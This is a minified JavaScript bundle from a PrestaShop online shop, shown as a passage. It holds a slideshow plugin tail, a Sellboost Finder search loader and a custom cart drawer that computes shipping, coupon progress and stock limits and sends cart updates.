return returns!==undefined?returns:this;}};$.vegas={};$.vegas.defaults=defaults;$.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent);};})(window.jQuery||window.Zepto);;(function(){if(!window.hasOwnProperty('sbFinder')){console.debug('SELLBOOST_FINDER_ERROR: Sellboost Finder cannot be loaded, sbFinder is not defined');return;}
const isPresta17OrMore=Boolean(window.prestashop);const GET_CART={PS16:function(e){const url=`${baseUri}index.php?controller=cart&ajax=1&token=${static_token}`;e.detail.cart=fetch(url,{method:'GET',credentials:'same-origin',}).then(function(response){if(!response.ok){throw new Error('Error obteniendo el carrito')}
return response.json();}).then(function(cart){const products=cart.products||[];const result=[];for(let i=0;i<products.length;i++){result.push({id:products[i].id,quantity:products[i].quantity,});}
return result;}).catch(function(error){return null;})},PS17_OR_MORE:function(e){e.detail.cart=new Promise(function(resolve,reject){try{const products=window.prestashop.cart.products;const result=[];for(let i=0;i<products.length;i++){result.push({id:products[i].id,quantity:products[i].quantity});}
resolve(result);}catch(error){reject(null);}})}}
window.addEventListener('sellboostfinder:get:cart',function(e){if(isPresta17OrMore){GET_CART.PS17_OR_MORE(e);return}
GET_CART.PS16(e);})
const PUSH_PRODUCT_TO_CART={PS16:function(e){const url=`${baseUri}index.php?controller=cart`;const idProduct=e.detail.productId;const body=new URLSearchParams({ajax:1,add:1,id_product:idProduct,qty:1,token:static_token,})
e.detail.request=fetch(url,{method:'POST',body,credentials:'same-origin',}).then(function(res){return res.ok}).catch(function(error){return false})},PS17_OR_MORE:function(e){const url=window.prestashop.urls.pages.cart;const idProduct=e.detail.productId;const body=new URLSearchParams({ajax:1,add:1,action:'update',id_product:idProduct,qty:1,token:window.prestashop.static_token,})
e.detail.request=fetch(url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded',},body,credentials:'same-origin',}).then(function(res){return res.json()}).then(function(data){return window.prestashop.emit('updateCart',{reason:{idProduct:idProduct,idProductAttribute:data.id_product_attribute,linkAction:'add-to-cart',},resp:data})})}}
window.addEventListener('sellboostfinder:set:product:in:cart',(e)=>{if(isPresta17OrMore){PUSH_PRODUCT_TO_CART.PS17_OR_MORE(e);return}
PUSH_PRODUCT_TO_CART.PS16(e);})
if(window.hasOwnProperty('sbFinderFunnel_delete')){const allKeys=Object.keys(localStorage);const sessionKeys=allKeys.filter(key=>key.startsWith('sb-finder-session'));const sessionKeyToDelete=sessionKeys.find(key=>{const sessionObject=JSON.parse(localStorage.getItem(key));return sessionObject?.id===window.sbFinderFunnel_delete;});if(sessionKeyToDelete){const sessionToDelete=JSON.parse(localStorage.getItem(sessionKeyToDelete));localStorage.setItem(sessionKeyToDelete,JSON.stringify({...sessionToDelete,productsClicked:[]}));document.cookie="sbFinderFunnel=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";}}
const{testMode,zIndex}=window.sbFinder.config;const{runOnDomLoaded,shopDataUrl,preloadTemplate,cssSelectors}=window.sbFinder.preloader;const urlParams=new URLSearchParams(window.location.search);const test_mode_force_finder=urlParams.get('test_mode_force_finder');if(!testMode||test_mode_force_finder!==null){if(runOnDomLoaded){document.addEventListener("DOMContentLoaded",loadFinder);}else{loadFinder();}}
function loadFinder(){detectDefaultSearchInput();addClassesToCssSelectors();configPreLoader();fetchFinderShopData();}
function detectDefaultSearchInput(){const elements=document.querySelectorAll("input[name='q'], input[name='s'], input[name='search_query'], input[id^='search_query']");for(const element of elements){element.classList.add('sb-search-input');}}
function addClassesToCssSelectors(){if(!cssSelectors){return;}
const elements=document.querySelectorAll(cssSelectors);for(const element of elements){element.classList.add('sb-search-input');}}
function addOverlay(searchInput,modal){const overlay=document.createElement('div');overlay.className='sb-finder-overlay';overlay.tabIndex=0;overlay.setAttribute('role','button');overlay.setAttribute('aria-label','Finder');overlay.style.position='fixed';overlay.style.backgroundColor='transparent';overlay.style.cursor='pointer';const inputZIndex=parseInt(window.getComputedStyle(searchInput).zIndex,10);const overlayZIndex=isNaN(inputZIndex)?1:inputZIndex+1;overlay.style.zIndex=overlayZIndex.toString();searchInput.tabIndex=-1;function updateOverlayPosition(){const rect=searchInput.getBoundingClientRect();overlay.style.top=`${rect.top}px`;overlay.style.left=`${rect.left}px`;overlay.style.width=`${rect.width}px`;overlay.style.height=`${rect.height}px`;overlay.style.display=searchInput.style.display==='none'?'none':undefined;overlay.style.visibility=searchInput.style.visibility==='hidden'?'hidden':undefined;}
function onOpenFinderPreload(modal){if(!modal.classList.contains('show')){window.sbFinder.config.preloadActive=true;modal.classList.add('show');}}
searchInput.insertAdjacentElement('afterend',overlay);updateOverlayPosition();window.addEventListener('resize',updateOverlayPosition);window.addEventListener('scroll',updateOverlayPosition);window.addEventListener('load',updateOverlayPosition);overlay.addEventListener('click',()=>{onOpenFinderPreload(modal);});overlay.addEventListener('focus',()=>{onOpenFinderPreload(modal);});}
function configPreLoader(){if(!preloadTemplate){console.debug('SELLBOOST_FINDER_ERROR: Preloader template not found');return;}
document.body.insertAdjacentHTML("beforeend",preloadTemplate);const modal=document.getElementById('sb-finder-preload');if(!modal){console.debug('SELLBOOST_FINDER_ERROR: Preloader modal not found');return;}
if(zIndex){modal.style.zIndex=zIndex;}
const removeExistingListeners=window.sbFinder.config.removeExistingListeners;const searchInputs=document.getElementsByClassName('sb-search-input');for(let i=0;i<searchInputs.length;i++){const input=searchInputs[i];if(removeExistingListeners){addOverlay(input,modal);}else{input.addEventListener('click',()=>{window.sbFinder.config.preloadActive=true;modal.classList.add('show');});}}
const closeIcon=modal.querySelector('svg');if(closeIcon){closeIcon.addEventListener('click',()=>{modal.classList.remove('show');});}}
function removePreLoader(){document.getElementById('sb-finder-preload')?.remove();}
function fetchFinderShopData(){const cacheReset=urlParams.get('cache-reset');const fetchConfig=cacheReset?{cache:"no-store"}:{};const controller=new AbortController();const signal=controller.signal;const fetchPromise=fetch(shopDataUrl,{...fetchConfig,signal}).then(response=>{if(!response.ok){throw new Error('Shop data response error');console.debug('SELLBOOST_FINDER_ERROR: Shop data response error');}
return response.json();});let timeoutId;const timeoutPromise=new Promise((_,reject)=>{timeoutId=setTimeout(()=>{controller.abort();reject(new Error('Request timed out'));console.debug('SELLBOOST_FINDER_ERROR: Request shopData timed out');},10000);});Promise.race([fetchPromise,timeoutPromise]).then(response=>{clearTimeout(timeoutId);if(response.status!=='success'){throw new Error('Sellboost Finder cannot be loaded, shop data not found');console.debug('SELLBOOST_FINDER_ERROR: Sellboost Finder cannot be loaded, shop data not found')}
window.sbFinder.apiShopData=response.data;loadAssets(response.data.assets);}).catch(error=>{console.debug('SELLBOOST_FINDER_ERROR ',error);document.querySelectorAll('.sb-finder-overlay').forEach(el=>el.remove());removePreLoader();});}
function loadAssets(assets){for(const fileType in assets){for(const file of assets[fileType]){if(fileType==='js'){document.body.appendChild(Object.assign(document.createElement('script'),{src:file,type:'text/javascript',}));}else if(fileType==='css'){document.head.appendChild(Object.assign(document.createElement('link'),{href:file,rel:'stylesheet',type:'text/css',}));}}}}})();;$(document).ready(function(){function updateScrollIndicators(){var $products=$('.new_cart_products');if($products.length===0)return;var el=$products[0];var scrollTop=el.scrollTop;var scrollHeight=el.scrollHeight;var clientHeight=el.clientHeight;if($('.new_cart_scroll_hint.top').length===0){$('.new_cart_header').append('<div class="new_cart_scroll_hint top"><span>Sube para ver más</span></div>');}
if($('.new_cart_scroll_hint.bottom').length===0){$('.new_cart_footer').prepend('<div class="new_cart_scroll_hint bottom"><span>Baja para ver más</span></div>');}
var $topHint=$('.new_cart_scroll_hint.top');var $bottomHint=$('.new_cart_scroll_hint.bottom');if(scrollTop>5){$topHint.addClass('visible');}else{$topHint.removeClass('visible');}
if(scrollHeight>clientHeight&&(scrollTop+clientHeight<scrollHeight-5)){$bottomHint.addClass('visible');}else{$bottomHint.removeClass('visible');}}
document.addEventListener('scroll',function(e){if(e.target&&e.target.classList&&e.target.classList.contains('new_cart_products')){updateScrollIndicators();}},true);$(window).on('resize',updateScrollIndicators);$(document).on('mouseenter','.new_shopping_cart',updateScrollIndicators);function openNewCart(){$('#new_cart').addClass('open');$('body').addClass('new-cart-open');setTimeout(updateScrollIndicators,100);}
function closeNewCart(){if($('body').hasClass('checkout-processing')){return false;}
$('#new_cart').removeClass('open');$('body').removeClass('new-cart-open');}
$(document).on('click','.new-header-cart-opener',function(e){e.preventDefault();openNewCart();});$(document).on('click','.new_cart_close, .new_shopping_cart_overflow',function(){closeNewCart();});$(document).on('keydown',function(e){if(e.key==="Escape"){closeNewCart();}});function updateShippingColor(){var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');if($shippingCost.length){var text=$shippingCost.text().trim();if(typeof freeShippingTranslation!=='undefined'&&text===freeShippingTranslation){$shippingCost.addClass('free-shipping');}else{$shippingCost.removeClass('free-shipping');}}}
function cleanTotalFormat(){var $total=$('.new_cart_total_value');if($total.length){var text=$total.text().trim();if(text.indexOf('(')===0&&text.indexOf(')')===text.length-1){$total.text(text.substring(1,text.length-1));}}}
var observer=new MutationObserver(function(mutations){updateScrollIndicators();updateShippingColor();cleanTotalFormat();});function initObserver(){var cartContainer=document.getElementById('new_cart');if(cartContainer){observer.observe(cartContainer,{childList:true,subtree:true});updateScrollIndicators();updateShippingColor();cleanTotalFormat();}else{setTimeout(initObserver,500);}}
initObserver();var currentCartState={products:[],total:'0,00 €',productTotal:'0,00 €',baseShippingCost:mcls_carrierinfo[typeof id_zone!=='undefined'?id_zone:0]||0,standardShippingCost:0};function getStandardShippingCost(){if(typeof zone_standard_shipping_cost!=='undefined'){var cost=parseFloat(zone_standard_shipping_cost);if(!isNaN(cost)&&cost>=0){return cost;}}
if(currentCartState.standardShippingCost>0){return currentCartState.standardShippingCost;}
var cost=0;var id_currency=undefined;if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(typeof id_zone!=='undefined'&&typeof mcls_carrierinfo!=='undefined'&&mcls_carrierinfo[id_zone]){var zoneInfo=mcls_carrierinfo[id_zone];var basePrice=parseFloat(zoneInfo.price);if(!isNaN(basePrice)&&basePrice>0){if(typeof mcls_currencies!=='undefined'&&id_currency&&mcls_currencies[id_currency]){var rate=parseFloat(mcls_currencies[id_currency].conversion_rate);if(!isNaN(rate)&&rate>0){cost=basePrice*rate;}else{cost=basePrice;}}else{cost=basePrice;}}}
else if(typeof mcls_currencyinfo!=='undefined'){var id_country=undefined;if(typeof ece_id_country!=='undefined')id_country=ece_id_country;else id_country=$('#mcls_countryselector option:selected').attr('data-id_country');if(!id_country&&typeof id_country_default!=='undefined')id_country=id_country_default;if(id_country&&mcls_currencyinfo[id_country]){var basePrice=parseFloat(mcls_currencyinfo[id_country].price);if(!isNaN(basePrice)&&basePrice>0){if(typeof mcls_currencies!=='undefined'&&id_currency&&mcls_currencies[id_currency]){var rate=parseFloat(mcls_currencies[id_currency].conversion_rate);if(!isNaN(rate)&&rate>0){cost=basePrice*rate;}else{cost=basePrice;}}else{cost=basePrice;}}}}
return cost;}
function initCartState(){var $cart=$('#new_cart');if($cart.length){var productsData=$cart.attr('data-cart_products');if(productsData){try{var rawProducts=JSON.parse(productsData);currentCartState.products=[];$.each(rawProducts,function(index,p){if(p.id&&p.link){currentCartState.products.push(p);return;}
var id=p.id_product;var ipa=p.id_product_attribute;var $item=$('.new_cart_item[data-id-product="'+id+'"][data-id-product-attribute="'+ipa+'"]');if($item.length===0){$item=$('.new_cart_item[data-id-product="'+id+'"]');}
var link=$item.find('.new_cart_item_name').attr('href')||'#';var image=$item.find('.new_cart_item_image').attr('src')||'';var priceText=$item.find('.new_cart_price_current').text().trim();var manufacturer=$item.find('.new_cart_item_brand').text().trim();var manufacturerId=$item.data('id-manufacturer')||p.id_manufacturer;if(!priceText&&p.price_wt){priceText=formatCurrency(parseFloat(p.price_wt));}
var quantity=parseInt(p.cart_quantity)||1;var unitPrice=0;if(typeof p.total_wt!=='undefined'&&parseFloat(p.total_wt)){unitPrice=parseFloat(p.total_wt)/quantity;}else if(typeof p.total!=='undefined'&&parseFloat(p.total)){unitPrice=parseFloat(p.total)/quantity;}else if(typeof p.price_wt!=='undefined'&&parseFloat(p.price_wt)){unitPrice=parseFloat(p.price_wt);}else if(priceText){unitPrice=parsePrice(priceText);if(quantity>1){unitPrice=unitPrice/quantity;}}
if(quantity>1&&p.price_without_reduction&&unitPrice>(parseFloat(p.price_without_reduction)*1.2)){unitPrice=unitPrice/quantity;}
var baseUnitPrice=parseFloat(p.price_without_reduction);if(!baseUnitPrice||isNaN(baseUnitPrice)){baseUnitPrice=unitPrice;}
var normalized={id:id,idCombination:ipa,quantity:quantity,name:p.name,link:link,image_cart:image,price:priceText,price_float:unitPrice,display_price_float:baseUnitPrice,price_without_reduction:baseUnitPrice,attributes:p.attributes_small||p.attributes,manufacturer:manufacturer,idManufacturer:manufacturerId,description_short:p.description_short,is_gift:p.is_gift||false,gifted_product:p.gifted_product||false,gift_desc:p.gift_desc||''};currentCartState.products.push(normalized);});currentCartState.total=$('.new_cart_total_value').text().trim();var calculatedCost=getStandardShippingCost();if(calculatedCost>0){currentCartState.standardShippingCost=calculatedCost;currentCartState.baseShippingCost=calculatedCost;}else{var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');var shippingText=$shippingCost.attr('data-shipping-cost')||$shippingCost.text().trim();var freeText=$shippingCost.attr('data-shipping-cost-free');if(!freeText&&typeof freeShippingTranslation!=='undefined')freeText=freeShippingTranslation;if(!freeText)freeText='Gratis';if(shippingText!==freeText&&shippingText!=='Gratis'){var clean=shippingText.replace(/[^\d,.-]/g,'').replace(',','.');currentCartState.baseShippingCost=parseFloat(clean)||0;if(currentCartState.baseShippingCost>0){currentCartState.standardShippingCost=currentCartState.baseShippingCost;}}else{currentCartState.baseShippingCost=0;}}
updateFreeShippingProgress(currentCartState.total);var initTotals=calculateOptimisticTotals();updateCouponProgressBar(initTotals);}catch(e){}}}}
initCartState();function formatCurrency(amount){if(typeof window.formatCurrency==='function'&&typeof mcls_currencies!=='undefined'){var id_currency=undefined;if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}
if(!id_currency)id_currency=$('#mcls_currencyselector option:selected').val();if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(id_currency&&mcls_currencies[id_currency]){return window.formatCurrency(amount,mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);}}
return amount.toFixed(2).replace('.',',')+' €';}
function parsePrice(value){if(typeof value==='number'){return value;}
if(!value){return 0;}
var clean=String(value).replace(/[^\d,.-]/g,'').replace(',','.');var parsed=parseFloat(clean);return isNaN(parsed)?0:parsed;}
function escapeHtmlAttribute(value){return String(value).replace(/&/g,'&amp;').replace(/"/g,'&quot;').replace(/'/g,'&#39;').replace(/</g,'&lt;').replace(/>/g,'&gt;');}
function getBestCouponForAmount(amount){if(!amount||amount<=0){return null;}
if(typeof window.sabinaCouponConfig==='undefined'||!window.sabinaCouponConfig.thresholds){return null;}
var currencyId=window.sabinaCouponConfig.currencyId;if(!currencyId&&typeof currency!=='undefined'){currencyId=(typeof currency==='object'&&currency.id)?currency.id:currency;}
var thresholds=window.sabinaCouponConfig.thresholds[currencyId]||window.sabinaCouponConfig.thresholds[1];if(!thresholds||!thresholds.length){return null;}
var best=null;$.each(thresholds,function(index,tramo){var discount=parsePrice(tramo[0]);var minimum=parsePrice(tramo[1]);if(amount>=minimum){best={discount:discount,minimum:minimum};}});if(!best){return null;}
if(typeof window.coupon_campaign!=='undefined'&&window.coupon_campaign.length){$.each(window.coupon_campaign,function(_,coupon){if(parsePrice(coupon.minimum)===best.minimum){best.code=coupon.code;return false;}});}
return best;}
function getNextCouponForAmount(amount){if(!amount||amount<0){return null;}
if(typeof window.sabinaCouponConfig==='undefined'||!window.sabinaCouponConfig.thresholds){return null;}
var currencyId=window.sabinaCouponConfig.currencyId;if(!currencyId&&typeof currency!=='undefined'){currencyId=(typeof currency==='object'&&currency.id)?currency.id:currency;}
var thresholds=window.sabinaCouponConfig.thresholds[currencyId]||window.sabinaCouponConfig.thresholds[1];if(!thresholds||!thresholds.length){return null;}
var next=null;$.each(thresholds,function(index,tramo){var discount=parsePrice(tramo[0]);var minimum=parsePrice(tramo[1]);if(amount<minimum){next={discount:discount,minimum:minimum};return false;}});if(!next){return null;}
if(typeof window.coupon_campaign!=='undefined'&&window.coupon_campaign.length){$.each(window.coupon_campaign,function(_,coupon){if(parsePrice(coupon.minimum)===next.minimum){next.code=coupon.code;return false;}});}
return next;}
function updateCouponVouchers(totals){var $footer=$('.new_cart_footer');if(!$footer.length||!totals){return;}
var discount=totals.discount||0;var couponCode=totals.coupon&&totals.coupon.code?totals.coupon.code:'';var $container=$footer.find('.new_cart_vouchers');var campaignCodes=[];if(typeof window.coupon_campaign!=='undefined'&&window.coupon_campaign.length){$.each(window.coupon_campaign,function(_,coupon){if(coupon&&coupon.code){campaignCodes.push(String(coupon.code));}});}
if(discount>0&&couponCode){if(!$container.length){$container=$('<div class="new_cart_vouchers"></div>').prependTo($footer);}
var formattedDiscount=formatCurrency(discount);var rowHtml='<div class="new_cart_voucher_row optimistic-coupon"><span class="voucher_name">'+
couponCode+'</span><span class="voucher_value discount">-'+formattedDiscount+'</span></div>';if(campaignCodes.length){$container.find('.new_cart_voucher_row').each(function(){var code=$(this).find('.voucher_name').text().trim();if(campaignCodes.indexOf(code)!==-1){$(this).remove();}});}
$container.prepend(rowHtml);}else if($container.length){$container.find('.new_cart_voucher_row.optimistic-coupon').remove();if(campaignCodes.length){$container.find('.new_cart_voucher_row').each(function(){var code=$(this).find('.voucher_name').text().trim();if(campaignCodes.indexOf(code)!==-1){$(this).remove();}});}}}
function updateCouponProgressBar(totals){var $container=$('.new_cart_coupon_progress');if(!$container.length){return;}
if(!totals||typeof window.sabinaCouponConfig==='undefined'||!window.sabinaCouponConfig.thresholds||typeof window.coupon_campaign==='undefined'||!window.coupon_campaign.length){$container.hide();return;}
var amount=totals.productTotal||0;var nextCoupon=getNextCouponForAmount(amount);var bestCoupon=getBestCouponForAmount(amount);var $message=$container.find('.coupon_progress_message');var $fill=$container.find('.coupon_progress_fill');var addMsg=$message.data('msg-add-more')||'';var unlockedMsg=$message.data('msg-unlocked')||'';if(nextCoupon){var remaining=Math.max(0,nextCoupon.minimum-amount);var progress=Math.min(100,Math.max(0,(amount/nextCoupon.minimum)*100));var remainingFormatted=formatCurrency(remaining);var discountFormatted=formatCurrency(nextCoupon.discount||0);$message.text(addMsg.replace('[amount]',remainingFormatted).replace('[discount]',discountFormatted));animateCouponFill($fill,progress);$container.removeClass('coupon-progress-reached').show();return;}
if(bestCoupon){$message.text(unlockedMsg);$fill.removeClass('coupon-progress-animate').css('width','100%');$container.addClass('coupon-progress-reached').show();return;}
$container.hide();}
function animateCouponFill($fill,progress){var target=Math.min(100,Math.max(0,progress));var targetWidth=target.toFixed(2)+'%';var timer1=$fill.data('couponTimer1');var timer2=$fill.data('couponTimer2');if(timer1){clearTimeout(timer1);}
if(timer2){clearTimeout(timer2);}
if(!$fill[0].style.transition){$fill.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});}
if(target>=100){$fill[0].style.width='100%';$fill.attr('data-progress',100);return;}
$fill[0].style.width='100%';$fill.attr('data-progress',100);timer1=setTimeout(function(){$fill.css('transition','none');$fill[0].style.width='0%';$fill.attr('data-progress',0);void $fill[0].offsetWidth;timer2=setTimeout(function(){$fill.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});void $fill[0].offsetWidth;$fill[0].style.width=targetWidth;$fill.attr('data-progress',target);},50);$fill.data('couponTimer2',timer2);},600);$fill.data('couponTimer1',timer1);}
function updateCartStateData(){$('#new_cart').attr('data-cart_products',JSON.stringify(currentCartState.products));}
function sendCartRequest(url){return fetch(url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},keepalive:true}).then(function(response){return response.json();});}
function calculateOptimisticTotals(){var productTotalBase=0;$.each(currentCartState.products,function(index,product){var displayPrice=parsePrice(product.price_float||product.display_price_float||product.price_without_coupon||product.price||0);productTotalBase+=displayPrice*product.quantity;});var threshold=getFreeShippingThreshold();var shippingCost=0;if(threshold>0&&productTotalBase>=threshold){shippingCost=0;}else{shippingCost=getStandardShippingCost();if(shippingCost===0&&currentCartState.baseShippingCost>0){shippingCost=currentCartState.baseShippingCost;}}
var coupon=getBestCouponForAmount(productTotalBase);var discount=coupon?coupon.discount:0;var total=Math.max(productTotalBase-discount,0)+shippingCost;var totals={productTotal:productTotalBase,shippingCost:shippingCost,discount:discount,coupon:coupon,total:total};currentCartState.lastTotals=totals;return totals;}
var pendingCartUpdates={};function debounceCartUpdate(idProduct,idCombination,delta){var key=idProduct+'_'+idCombination;if(!pendingCartUpdates[key]){pendingCartUpdates[key]={delta:0,timer:null};}
clearTimeout(pendingCartUpdates[key].timer);pendingCartUpdates[key].delta+=delta;pendingCartUpdates[key].timer=setTimeout(function(){var finalDelta=pendingCartUpdates[key].delta;delete pendingCartUpdates[key];if(finalDelta===0)return;var qty=Math.abs(finalDelta);var op=finalDelta<0?'down':'up';var ajaxUrl=baseUri+'?controller=cart&add=1&ajax=true&qty='+qty+'&id_product='+idProduct+'&token='+static_token+'&ipa='+idCombination;if(op==='down'){ajaxUrl+='&op=down';}
sendCartRequest(ajaxUrl).then(function(jsonData){if(jsonData.hasError&&jsonData.tokenExpired&&jsonData.autoRefresh&&jsonData.refreshUrl){console.log('🔄 Token expirado - Recargando página automáticamente...');setTimeout(function(){window.location.href=jsonData.refreshUrl;},jsonData.refreshDelay||1500);return;}
if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!='indexOf')
errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";alert(errors);var pIndex=-1;$.each(currentCartState.products,function(idx,p){var pId=p.id||p.id_product;var pIpa=p.idCombination||p.id_product_attribute||0;var tId=idProduct;var tIpa=idCombination||0;if(pId==tId&&pIpa==tIpa){pIndex=idx;return false;}});if(pIndex!==-1){currentCartState.products[pIndex].quantity-=finalDelta;if(currentCartState.products[pIndex].quantity<=0){currentCartState.products.splice(pIndex,1);}
updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));}}else{updateShippingFromResponse(jsonData);}}).catch(function(error){});},1000);}
$(document).on('click','.new_cart_qty_btn.minus',function(e){e.preventDefault();var $this=$(this);var href=$this.attr('href');if(!href)return;var idProduct=$this.closest('.new_cart_item').data('id-product');var idAttribute=$this.closest('.new_cart_item').data('id-product-attribute');var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products[productIndex].quantity--;if(currentCartState.products[productIndex].quantity<=0){currentCartState.products.splice(productIndex,1);}
updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
debounceCartUpdate(idProduct,idAttribute,-1);});$(document).on('click','.ajax_cart_block_remove_link, .new_cart_remove_link',function(e){e.preventDefault();var $this=$(this);var href=$this.attr('href');if(!href)return;var idProduct=$this.closest('.new_cart_item').data('id-product');var idAttribute=$this.closest('.new_cart_item').data('id-product-attribute');var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products.splice(productIndex,1);updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
sendCartRequest(href+'&ajax=true').then(function(jsonData){if(jsonData.hasError&&jsonData.tokenExpired&&jsonData.autoRefresh&&jsonData.refreshUrl){console.log('🔄 Token expirado - Recargando página automáticamente...');setTimeout(function(){window.location.href=jsonData.refreshUrl;},jsonData.refreshDelay||1500);return;}
if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!='indexOf')
errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";alert(errors);}else{updateShippingFromResponse(jsonData);}}).catch(function(error){});});$(document).on('click','.new_ajax_add_to_cart_button, .new_cart_qty_btn.plus',function(e){e.preventDefault();var $this=$(this);if(!$this.hasClass('new_cart_qty_btn')){var currentWidth=$this.outerWidth();var currentHeight=$this.outerHeight();$this.addClass('loading');$this.css({'width':currentWidth+'px','height':currentHeight+'px','min-width':currentWidth+'px','min-height':currentHeight+'px'});if(!$this.find('.new-cart-loader').length){$this.append('<span class="new-cart-loader"></span>');}}
var $container=$this.closest('.product-container');if($container.length===0){$container=$this.closest('.new_cart_item');}
if($container.length===0){$container=$this.closest('[class*="product-"]');}
var idProduct=$this.data('id-product');var idProductAttribute=$this.data('id-product-attribute')||0;var minimalQuantity=$this.data('minimal_quantity')||1;if(!idProduct){idProduct=$container.data('id-product');idProductAttribute=$container.data('id-product-attribute');}
var productData=$container.data('product')||$container.closest('.product-block').data('product');var isMainProductPage=$container.closest('[class*="product-"]').length>0&&$container.closest('.ajax_block_product, #relatedproducts, #eccab').length===0;if(isMainProductPage){var $quantityWanted=$('#quantity_wanted');if($quantityWanted.length){var quantityValue=parseInt($quantityWanted.val());if(quantityValue>0){minimalQuantity=quantityValue;}}}
if((!idProductAttribute||idProductAttribute==0)&&isMainProductPage){var $idCombination=$('#idCombination');if($idCombination.length){var combinationFromInput=parseInt($idCombination.val());if(combinationFromInput>0){idProductAttribute=combinationFromInput;}}}
if((!idProductAttribute||idProductAttribute==0)&&productData&&productData.id_product_attribute){idProductAttribute=productData.id_product_attribute;}
var availableStock=undefined;if($container.hasClass('product-container')){var $sizeChanger=$container.find('.sizechanger');if($sizeChanger.length){if(idProductAttribute&&idProductAttribute!=0){var $targetSize=$sizeChanger.find('li[data-attrib="'+idProductAttribute+'"]');if($targetSize.length&&typeof $targetSize.data('stock')!=='undefined'){availableStock=parseInt($targetSize.data('stock'));}}
else{var $selectedSize=$sizeChanger.find('li.selected');if($selectedSize.length){idProductAttribute=$selectedSize.data('attrib');if(typeof $selectedSize.data('stock')!=='undefined'){availableStock=parseInt($selectedSize.data('stock'));}}}}}
if(typeof availableStock==='undefined'&&productData&&productData.size_attributes){$.each(productData.size_attributes,function(i,attr){if(attr.id_product_attribute==idProductAttribute){availableStock=parseInt(attr.quantity);return false;}});}
if(typeof availableStock==='undefined'){if(typeof $this.data('quantity')!=='undefined'){availableStock=parseInt($this.data('quantity'));}else if(productData&&typeof productData.quantity!=='undefined'){availableStock=parseInt(productData.quantity);}}
if(typeof availableStock==='undefined'){$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&(product.idCombination==idProductAttribute||(!product.idCombination&&!idProductAttribute))){if(typeof product.stock_quantity!=='undefined'){availableStock=product.stock_quantity;}
return false;}});}
var allowOosp=false;if(productData&&typeof productData.allow_oosp!=='undefined'){allowOosp=Boolean(productData.allow_oosp);}else{$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&(product.idCombination==idProductAttribute||(!product.idCombination&&!idProductAttribute))){if(typeof product.allow_oosp!=='undefined'){allowOosp=product.allow_oosp;}
return false;}});}
var idManufacturer=0;if($container.data('id-manufacturer')){idManufacturer=$container.data('id-manufacturer');}
if(!idManufacturer){var productData=$container.data('product')||$container.closest('.product-block').data('product');if(productData&&productData.id_manufacturer){idManufacturer=productData.id_manufacturer;}}
if(!idManufacturer){$.each(currentCartState.products,function(index,product){if(product.id==idProduct){idManufacturer=product.idManufacturer||product.id_manufacturer;return false;}});}
if(!allowOosp&&typeof availableStock!=='undefined'&&!isNaN(availableStock)){var currentQtyProductVariant=0;$.each(currentCartState.products,function(index,p){var pIdCombo=p.idCombination||p.id_product_attribute||0;var targetIdCombo=idProductAttribute||0;if(p.id==idProduct&&pIdCombo==targetIdCombo){currentQtyProductVariant+=p.quantity;}});if((currentQtyProductVariant+minimalQuantity)>availableStock){var msg='No puedes añadir más cantidad de este producto. Stock disponible: '+availableStock;if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});return;}}
if(idManufacturer){var currentQtyProduct=0;var currentQtyManufacturer=0;$.each(currentCartState.products,function(index,p){var pManId=p.idManufacturer||p.id_manufacturer;if(pManId==idManufacturer){currentQtyManufacturer+=p.quantity;}
